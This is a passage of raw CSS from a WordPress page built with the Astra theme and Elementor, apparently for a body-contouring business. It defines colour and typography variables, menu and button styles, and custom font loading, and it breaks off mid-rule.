.menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu ,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ADB6BE;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111;}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://sculptedcontours.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768167903' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-5{--e-global-color-primary:#1D4062;--e-global-color-secondary:#1967B2;--e-global-color-text:#000000;--e-global-color-accent:#325B8D;--e-global-color-84b1624:#FFFFFF;--e-global-color-c92d205:#2B68C3;--e-global-color-7e97fa7:#2BA7FE;--e-global-color-c54d3bd:#F4F4F4;--e-global-typography-secondary-font-family:"Belleza";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;--e-global-typography-primary-font-family:"almafi coast";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:300;--e-global-typography-c702405-font-family:"Lato Regular";--e-global-typography-c702405-font-size:16px;--e-global-typography-c702405-font-weight:400;--e-global-typography-c702405-line-height:1px;font-size:20px;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-84b1624 );color:var( --e-global-color-primary );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-secondary );font-family:"Lato", belleza, lato, sans-serif;font-size:20px;font-weight:600;}.elementor-kit-5 a:hover{color:var( --e-global-color-7e97fa7 );font-size:12px;}.elementor-kit-5 h1{font-family:"Amalfi Coast", belleza, lato, sans-serif;font-size:42px;}.elementor-kit-5 h2{font-family:"Belleza", belleza, lato, sans-serif;}.elementor-kit-5 h3{font-family:"Belleza", belleza, lato, sans-serif;}.elementor-kit-5 h4{font-family:"Belleza", belleza, lato, sans-serif;}.elementor-kit-5 h5{font-family:"Belleza", belleza, lato, sans-serif;}.elementor-kit-5 h6{font-family:"Belleza", belleza, lato, sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Belleza';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sculptedcontours.com/wp-content/uploads/2023/11/Belleza-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'almafi coast';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sculptedcontours.com/wp-content/uploads/2022/06/Amalfi-Coast.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Lato Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sculptedcontours.com/wp-content/uploads/2023/11/Lato-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11683 .elementor-element.elementor-element-60872a0{text-align:center;}.elementor-11683 .elementor-element.elementor-element-60872a0 .elementor-heading-title{font-family:"Belleza", belleza, lato, sans-serif;font-size:40px;font-weight:800;text-transform:uppercase;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11683 .elementor-element.elementor-element-2fb4a8a{text-align:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11683 .elementor-element.elementor-element-3b770b4{text-align:center;}.elementor-11683 .elementor-element.elementor-element-3b770b4 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-11683 .elementor-element.elementor-element-36b285a{text-align:center;}.elementor-11683 .elementor-element.elementor-element-1b03f9c{padding:20px 0px 0px 0px;}.elementor-11683 .elementor-element.elementor-element-02cbcfb{text-align:center;}.elementor-11683 .elementor-element.elementor-element-02cbcfb .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-11683 .elementor-element.elementor-element-d3eaba2{text-align:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), belleza, lato, sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11683 .elementor-element.elementor-element-ff01a86 .elementor-button:hover, .elementor-11683 .elementor-element.elementor-element-ff01a86 .elementor-button:focus{background-color:var( --e-global-color-7e97fa7 );color:var( --e-global-color-84b1624 );}.elementor-11683 .elementor-element.elementor-element-ff01a86 .elementor-button{font-family:"Lato", belleza, lato, sans-serif;font-weight:600;fill:var( --e-global-color-84b1624 );color:var( --e-global-color-84b1624 );border-radius:0px 0px 0px 0px;}.elementor-11683 .elementor-element.elementor-element-ff01a86 .elementor-button:hover svg, .elementor-11683 .elementor-element.elementor-element-ff01a86 .elementor-button:focus svg{fill:var( --e-global-color-84b1624 );}.elementor-11683 .elementor-element.elementor-element-e4e22ce{text-align:center;}.elementor-11683 .elementor-element.elementor-element-e4e22ce .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-11683 .elementor-element.elementor-element-65a8a06{text-align:center;}.elementor-11683 .elementor-element.elementor-element-9285ce6{text-align:center;}.elementor-11683 .elementor-element.elementor-element-9285ce6 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-11683 .elementor-element.elementor-element-c084e8d{text-align:center;}.elementor-11683 .elementor-element.elementor-element-1d04b80{text-align:center;}.elementor-11683 .elementor-element.elementor-element-1d04b80 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-11683 .elementor-element.elementor-element-08e9867{text-align:center;}.elementor-11683 .elementor-element.elementor-element-41f29ad{text-align:center;}.elementor-11683 .elementor-element.elementor-element-41f29ad .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-11683 .elementor-element.elementor-element-3b027b9{text-align:center;}.elementor-11683 .elementor-element.elementor-element-9733534 .elementor-button:hover, .elementor-11683 .elementor-element.elementor-element-9733534 .elementor-button:focus{background-color:var( --e-global-color-7e97fa7 );color:var( --e-global-color-84b1624 );}.elementor-11683 .elementor-element.elementor-element-9733534 .elementor-button{font-family:"Lato", belleza, lato, sans-serif;font-weight:600;fill:var( --e-global-color-84b1624 );color:var( --e-global-color-84b1624 );border-radius:0px 0px 0px 0px;}.elementor-11683 .elementor-element.elementor-element-9733534 .elementor-button:hover svg, .elementor-11683 .elementor-element.elementor-element-9733534 .elementor-button:focus svg{fill:var( --e-global-color-84b1624 );}.elementor-11683 .elementor-element.elementor-element-49b5789e:not(.elementor-motion-effects-element-type-background), .elementor-11683 .elementor-element.elementor-element-49b5789e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E0E0E0;}.elementor-11683 .elementor-element.elementor-element-49b5789e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:00px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-11683 .elementor-element.elementor-element-49b5789e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11683 .elementor-element.elementor-element-10dd9e9{text-align:center;}.elementor-11683 .elementor-element.elementor-element-10dd9e9 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );}.elementor-11683 .elementor-element.elementor-element-30345f74 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Lato", belleza, lato, sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;fill:var( --e-global-color-84b1624 );color:var( --e-global-color-84b1624 );border-radius:0px 0px 0px 0px;}.elementor-11683 .elementor-element.elementor-element-30345f74 .elementor-button:hover, .elementor-11683 .elementor-element.elementor-element-30345f74 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-84b1624 );}.elementor-11683 .elementor-element.elementor-element-30345f74 .elementor-button:hover svg, .elementor-11683 .elementor-element.elementor-element-30345f74 .elementor-button:focus svg{fill:var( --e-global-color-84b1624 );}:root{--page-title-display:none;}@media(max-width:1366px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11683 .elementor-element.elementor-element-3b770b4 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-02cbcfb .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-e4e22ce .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-9285ce6 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-1d04b80 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-41f29ad .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-10dd9e9 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11683 .elementor-element.elementor-element-3b770b4 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-02cbcfb .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-e4e22ce .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-9285ce6 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-1d04b80 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-41f29ad .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-10dd9e9 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11683 .elementor-element.elementor-element-3b770b4 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size 